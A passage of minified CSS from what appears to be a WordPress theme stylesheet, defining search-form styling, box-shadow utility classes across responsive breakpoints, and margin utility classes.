[type="submit"]{width:48px;padding:0;margin:0;position:absolute;top:0;bottom:0;right:0;background:transparent;border:0;font-size:0;text-indent:-999999px;color:var(--color-primary)}[dir="rtl"] .cms-search-form [type="submit"],[dir="rtl"] .woocommerce-product-search [type="submit"]{right:auto;left:0}.cms-search-form [type="submit"]:before,.woocommerce-product-search [type="submit"]:before{font-family:"cms-solatec";content:'\74';text-transform:none !important;font-size:17px;position:absolute;top:50%;left:50%;text-indent:0;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-search-form [type="submit"]:hover,.woocommerce-product-search [type="submit"]:hover{color:var(--color-accent)}.cms-search-form-popup{width:100%;max-width:775px;margin:0 auto;border-bottom:2px solid var(--color-secondary)}.cms-search-form-popup [type="search"]{border:none;padding-left:58px;padding-right:0;font-size:35px;background:transparent;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}[dir="rtl"] .cms-search-form-popup [type="search"]{padding-right:58px;padding-left:0}.cms-search-form-popup [type="search"]::-webkit-input-placeholder{font-size:35px;color:var(--body-font-color)}.cms-search-form-popup [type="submit"]{left:0}.cms-search-form-popup [type="submit"]:before{font-size:28px;margin-top:-2px}[dir="rtl"] .cms-search-form-popup [type="submit"]{left:auto;right:0}.cms-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-shadow-active-0.active,.cms-shadow-active-0:hover,.cms-shadow-active-0.current,.cms-shadow-active-0[class*="current"]{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.active .cms-shadow-active-0,[class*="current"] .cms-shadow-active-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-shadow-hover-0:hover{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-shadow-active-1.active,.cms-shadow-active-1:hover,.cms-shadow-active-1.current,.cms-shadow-active-1[class*="current"]{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.active .cms-shadow-active-1,[class*="current"] .cms-shadow-active-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-shadow-hover-1:hover{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-shadow-active-2.active,.cms-shadow-active-2:hover,.cms-shadow-active-2.current,.cms-shadow-active-2[class*="current"]{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.active .cms-shadow-active-2,[class*="current"] .cms-shadow-active-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-shadow-hover-2:hover{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-shadow-active-3.active,.cms-shadow-active-3:hover,.cms-shadow-active-3.current,.cms-shadow-active-3[class*="current"]{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.active .cms-shadow-active-3,[class*="current"] .cms-shadow-active-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-shadow-hover-3:hover{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}.cms-shadow-active-4.active,.cms-shadow-active-4:hover,.cms-shadow-active-4.current,.cms-shadow-active-4[class*="current"]{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}.active .cms-shadow-active-4,[class*="current"] .cms-shadow-active-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}.cms-shadow-hover-4:hover{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}@media (max-width:479.98px){.cms-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}@media (max-width:575.98px){.cms-xs-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-xs-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-xs-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-xs-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-xs-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}@media (max-width:767.98px){.cms-sm-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-sm-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-sm-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-sm-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-sm-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}@media (max-width:1024.98px){.cms-md-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-md-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-md-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-md-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-md-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}@media (max-width:1199.98px){.cms-lg-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-lg-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-lg-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-lg-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-lg-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}@media (max-width:1439.98px){.cms-xl-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-xl-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-xl-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-xl-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-xl-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}}.cms-xxl-shadow-0{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-xxl-shadow-1{-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}.cms-xxl-shadow-2{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.16)}.cms-xxl-shadow-3{-webkit-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-khtml-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-moz-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-ms-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);-o-box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15);box-shadow:0px 1px 73px 0px rgba(40, 40, 40, 0.15)}.cms-xxl-shadow-4{-webkit-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-khtml-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-moz-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-ms-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-o-box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}.m-0{margin:0}.mt-0{margin-top:0}.mr-0{margin-right:0}[dir="rtl"] .mr-0{margin-left:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}[dir="rtl"] .ml-0{margin-right:0}.m-lr-0{margin-left:0;margin-right:0}.m-tb-0{margin-top:0;margin-bottom:0}.m-5{margin:5px}.mt-5{margin-top:5px}.mr-5{margin-right:5px}[dir="rtl"] .mr-5{margin-left:5px}.mb-5{margin-bottom:5px}.ml-5{margin-left:5px}[dir="rtl"] .ml-5{margin-right:5px}.m-lr-5{margin-left:5px;margin-right:5px}.m-tb-5{margin-top:5px;margin-bottom:5px}.m-8{margin:8px}.mt-8{margin-top:8px}.mr-8{margin-right:8px}[dir="rtl"] .mr-8{margin-left:8px}.mb-8{margin-bottom:8px}.ml-8{margin-left:8px}[dir="rtl"] .ml-8{margin-right:8px}.m-lr-8{margin-left:8px;margin-right:8px}.m-tb-8{margin-top:8px;margin-bottom:8px}.m-10{margin:10px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}[dir="rtl"] .mr-10{margin-left:10px}.mb-10{margin-bottom:10px}.ml-10{margin-left:10px}[dir="rtl"] .ml-10{margin-right:10px}.m-lr-10{margin-left:10px;margin-right:10px}.m-tb-10{margin-top:10px;margin-bottom:10px}.m-12{margin:12px}.mt-12{margin-top:12px}.mr-12{margin-right:12px}[dir="rtl"] .mr-12{margin-left:12px}.mb-12{margin-bottom:12px}.ml-12{margin-left:12px}[dir="rtl"] .ml-12{margin-right:12px}.m-lr-12{margin-left:12px;margin-right:12px}.m-tb-12{margin-top:12px;margin-bottom:12px}.m-15{margin:15px}.mt-15{margin-top:15px}.mr-15{margin-right:15px}[dir="rtl"] .mr-15{margin-left:15px}.mb-15{margin-bottom:15px}.ml-15{margin-left:15px}[dir="rtl"] .ml-15{margin-right:15px}.m-lr-15{margin-left:15px;margin-right:15px}.m-tb-15{margin-top:15px;margin-bottom:15px}.m-17{margin:17px}.mt-17{margin-top:17px}.mr-17{margin-right:17px}[dir="rtl"] .mr-17{margin-left:17px}.mb-17{margin-bottom:17px}.ml-17{margin-left:17px}[dir="rtl"] .ml-17{margin-right:17px}.m-lr-17{margin-left:17px;margin-right:17px}.m-tb-17{margin-top:17px;margin-bottom:17px}.m-20{margin:20px}.mt-20{margin-top:20px}.mr-20{margin-right:20px}[dir="rtl"] .mr-20{margin-left:20px}.mb-20{margin-bottom:20px}.ml-20{margin-left:20px}[dir="rtl"] .ml-20{margin-right:20px}.m-lr-20{margin-left:20px;margin-right:20px}.m-tb-20{margin-top:20px;margin-bottom:20px}.m-25{margin:25px}.mt-25{margin-top:25px}.mr-25{margin-right:25px}[dir="rtl"] .mr-25{margin-left:25px}.mb-25{margin-bottom:25px}.ml-25{margin-left:25px}[dir="rtl"] .ml-25{margin-right:25px}.m-lr-25{margin-left:25px;margin-right:25px}.m-tb-25{margin-top:25px;margin-bottom:25px}.m-32{margin:32px}.mt-32{margin-top:32px}.mr-32{margin-right:32px}[dir="rtl"] .mr-32{margin-left:32px}.mb-32{margin-bottom:32px}.ml-32{margin-left:32px}[dir="rtl"] .ml-32{margin-right:32px}.m-lr-32{margin-left:32px;margin-right:32px}.m-tb-32{margin-top:32px;margin-bottom:32px}.m-30{margin:30px}.mt-30{margin-top:30px}.mr-30{margin-right:30px}[dir="rtl"] .mr-30{margin-left:30px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}[dir="rtl"] .ml-30{margin-right:30px}.m-lr-30{margin-left:30px;margin-right:30px}.m-tb-30{margin-top:30px;margin-bottom:30px}.m-35{margin:35px}.mt-35{margin-top:35px}.mr-35{margin-right:35px}[dir="rtl"] .mr-35{margin-left:35px}.mb-35{margin-bottom:35px}.ml-35{margin-left:35px}[dir="rtl"] .ml-35{margin-right:35px}.m-lr-35{margin-left:35px;margin-right:35px}.m-tb-35{margin-top:35px;margin-bottom:35px}.m-40{margin:40px}.mt-40{margin-top:40px}.mr-40{margin-right:40px}[dir="rtl"] .mr-40{margin-left:40px}.mb-40{margin-bottom:40px}.ml-40{margin-left:40px}[dir="rtl"] .ml-40{margin-right:40px}.m-lr-40{margin-left:40px;margin-right:40px}.m-tb-40{margin-top:40px;margin-bottom:40px}.m-45{margin:45px}.mt-45{margin-top:45px}.mr-45{margin-right:45px}[dir="rtl"] .mr-45{margin-left:45px}.mb-45{margin-bottom:45px}.ml-45{margin-left:45px}[dir="rtl"] .ml-45{margin-right:45px}.m-lr-45{margin-left:45px;margin-right:45px}.m-tb-45{margin-top:45px;margin-bottom:45px}.m-50{margin:50px}.mt-50{margin-top:50px}.mr-50{margin-right:50px}[dir="rtl"] .mr-50{margin-left:50px}.mb-50{margin-bottom:50px}.ml-50{margin-left:50px}[dir="rtl"] 